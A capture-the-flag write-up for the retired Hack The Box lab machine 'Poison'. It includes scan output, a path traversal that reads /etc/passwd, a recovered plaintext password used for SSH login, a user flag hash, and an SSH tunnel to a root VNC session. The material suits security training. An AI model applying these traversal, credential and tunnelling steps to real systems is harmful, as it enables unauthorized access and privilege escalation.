Poison has been retired i believe for at least 2 weeks now. This box was fun and special to me at the same time.This is the first box that i pwned since joining hack the box. I really had fun with this box.

1. I ran a quick nmap scan against the target which produced the following results.
nmap -sV -v -O -Pn 10.10.10.84
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-09 06:08 EDT
NSE: Loaded 43 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 06:08
Completed Parallel DNS resolution of 1 host. at 06:08, 0.01s elapsed
Initiating SYN Stealth Scan at 06:08
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
5802/tcp open http Bacula http config
5902/tcp open vnc VNC (protocol 3.8)
5903/tcp open vnc VNC (protocol 3.8)
5904/tcp open vnc VNC (protocol 3.8)
6002/tcp open X11 (access denied)
6003/tcp open X11 (access denied)
6004/tcp open X11 (access denied)
2. Once i realized that port 80 was open on this box i quickly opened up a browser and went to the page. looks like this site was accepting php files.

After playing around with the site for a while i stumbled across the browse.php?file=info.txt, so i swapped out the info.txt with the ../../../../etc/passwd and got the following result.

nikto -h 10.10.10.84
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.84
+ Target Hostname: 10.10.10.84
+ Target Port: 80
+ Start Time: 2018-08-10 22:58:59 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
+ Retrieved x-powered-by header: PHP/5.6.32
+ The anti-clickjacking X-Frame-Options header is not present.
+ 1 host(s) tested
dirb http://10.10.10.84/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Aug 10 23:15:38 2018
URL_BASE: http://10.10.10.84/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.84/ ----
+ http://10.10.10.84/index.php (CODE:200|SIZE:289)
+ http://10.10.10.84/info.php (CODE:200|SIZE:157)
+ http://10.10.10.84/phpinfo.php (CODE:200|SIZE:68227)
-----------------
END_TIME: Fri Aug 10 23:24:04 2018
DOWNLOADED: 4612 - FOUND: 3
include_path = ".:/usr/local/www/apache24/data"
Array ( [0] => . [1] => .. [2] => browse.php [3] => index.php [4] => info.php [5] => ini.php [6] => listfiles.php [7] => phpinfo.php [8] => pwdbackup.txt )
after decoding the password like 13 times i got the following password
Charix!2#4%6&8(0
NOTE: i was able to log into the box using the following
ssh charix@10.10.10.84
Charix!2#4%6&8(0

FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017 root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64
charix@Poison:~ % ls -l
cat user.txt
eaacdfb2d141b72a589233063604209c
root 529 0.0 1.0 25668 9736 v0- I 11:43 0:00.52 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes
root 540 0.0 0.7 67220 7068 v0- I 11:43 0:00.08 xterm -geometry 80x24+10+10 -ls -title X Desktop
root 541 0.0 0.5 37620 5312 v0- I 11:43 0:00.02 twm
root 755 0.0 0.2 10484 2076 v0 Is+ 11:46 0:00.00 /usr/libexec/getty Pc ttyv0
root 756 0.0 0.2 10484 2076 v1 Is+ 11:46 0:00.00 /usr/libexec/getty Pc ttyv1
root 757 0.0 0.2 10484 2076 v2 Is+ 11:46 0:00.00 /usr/libexec/getty Pc ttyv2
root 758 0.0 0.2 10484 2076 v3 Is+ 11:46 0:00.00 /usr/libexec/getty Pc ttyv3
root 759 0.0 0.2 10484 2076 v4 Is+ 11:46 0:00.00 /usr/libexec/getty Pc ttyv4
root 760 0.0 0.2 10484 2076 v5 Is+ 11:46 0:00.00 /usr/libexec/getty Pc ttyv5
root 761 0.0 0.2 10484 2076 v6 Is+ 11:46 0:00.00 /usr/libexec/getty Pc ttyv6
root 762 0.0 0.2 10484 2076 v7 Is+ 11:46 0:00.00 /usr/libexec/getty Pc ttyv7
root 554 0.0 0.4 19660 3620 0 Is+ 11:43 0:00.03 -csh (csh)
charix 3775 0.0 0.4 19660 3636 1 Is+ 13:31 0:00.01 -csh (csh)
charix 1104 0.0 0.7 67220 7440 2- I 11:56 0:00.18 xterm -geometry 80x24+10+10 -ls -title X Desktop
charix 1105 0.0 0.5 37620 5336 2- I 11:56 0:00.03 twm
charix 1141 0.0 0.8 22692 8036 2- S 11:57 0:01.37 Xvnc :3 -desktop X -httpd /usr/local/share/tightvnc/classes
charix 1149 0.0 0.7 67220 7144 2- I 11:57 0:00.02 xterm -geometry 80x24+10+10 -ls -title X Desktop
charix 1150 0.0 0.5 37620 5328 2- I 11:57 0:00.01 twm
charix 1359 0.0 0.7 67220 7144 2- I 12:03 0:00.05 xterm
charix 847 0.0 0.4 19660 3624 3 Is+ 11:48 0:00.01 -csh (csh)
charix 1107 0.0 0.4 19660 3640 4 Is 11:56 0:00.02 -csh (csh)
charix 1350 0.0 0.3 13180 2884 4 I 12:03 0:00.01 sh
charix 1561 0.0 0.6 24580 5868 4 I+ 12:11 0:00.03 ssh -L 5902:Poison:5802 -i secret charix@10.10.10.84
charix 1152 0.0 0.4 19660 3640 5 Is+ 11:57 0:00.01 -csh (csh)
charix 1361 0.0 0.4 19660 3640 6 Is+ 12:03 0:00.01 csh
charix 1432 0.0 0.4 19660 3628 7 Is+ 12:05 0:00.03 -csh (csh)
charix 1572 0.0 0.4 19660 3632 8 Is+ 12:11 0:00.03 -csh (csh)
charix 1799 0.0 0.4 19660 3728 9 Is+ 12:24 0:00.05 -csh (csh)
charix 1943 0.0 0.9 24740 8868 9 S 12:30 0:01.33 Xvnc :4 -desktop X -httpd /usr/local/share/tightvnc/classes
charix 1951 0.0 0.7 67220 7208 9 I 12:30 0:00.06 xterm -geometry 80x24+10+10 -ls -title X Desktop
charix 1952 0.0 0.5 37620 5328 9 I 12:30 0:00.01 twm
charix 1828 0.0 0.4 19660 3628 10 Is 12:26 0:00.02 -csh (csh)
charix 1887 0.0 0.6 24580 5820 10 I+ 12:28 0:00.02 ssh -L 5901:localhost:5905 -i secret charix@10.10.10.84
looks like the Xvnc service is being run as root
run this from the Kali Box
ssh -L 5901:localhost:5901 -N -f -l charix 10.10.10.84
connecting to the poison server using the following command
vncviewer localhost:5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding